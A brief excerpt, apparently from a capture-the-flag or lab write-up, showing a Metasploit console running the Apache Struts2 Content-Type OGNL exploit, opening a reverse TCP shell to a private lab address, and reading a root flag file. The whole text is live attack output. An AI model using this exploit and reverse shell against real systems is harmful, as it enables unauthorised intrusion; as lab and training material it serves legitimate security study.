 msf6 exploit(multi/http/struts2_content_type_ognl) > run
[*] Started reverse TCP handler on 192.168.205.128:4444
[*] Command shell session 1 opened (192.168.205.128:4444 → 172.19.0.2:52018) at 2024-05-28 17:45:43 -0400
sudo -l
/bin/sh: 4: sudo: not found
cd /root
cat root.txt
76e008325662b32aa33af6c000721579